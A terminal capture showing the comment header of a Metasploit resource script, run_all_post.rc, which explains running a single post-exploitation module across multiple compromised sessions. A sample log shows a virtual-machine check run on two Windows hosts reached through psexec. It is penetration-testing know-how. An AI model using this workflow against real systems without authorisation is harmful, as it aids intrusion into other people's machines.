 root@kali:/# cat /usr/share/metasploit-framework/scripts/resource/run_all_post.rc
# run_all_post.rc
# Author: mubix
# This is a sample resource script demonstrating a technique of running
# a single post module against several active sessions at once. The post
# module should be the currently active module, with sessions from other
# modules already established via exploit -j or an equivalent.
# Usage example
# msf  exploit(psexec) > use post/windows/gather/checkvm
# msf  post(checkvm) > resource scripts/resource/run_all_post.rc
# [*] Processing scripts/resource/run_all_post.rc for ERB directives.
# [*] resource (scripts/resource/run_all_post.rc)> Ruby Code (189 bytes)
# SESSION => 1
# [*] Running post/windows/gather/checkvm against session 1
# [*] Checking if WIN2K3TARGET is a Virtual Machine .....
# [*] This is a VMware Virtual Machine
# [*] Post module execution completed
# SESSION => 2
# [*] Running post/windows/gather/checkvm against session 2
# [*] Checking if WIN2K8TARGET is a Virtual Machine .....
# [*] This is a VMware Virtual Machine
# [*] Post module execution completed
# msf  post(checkvm) >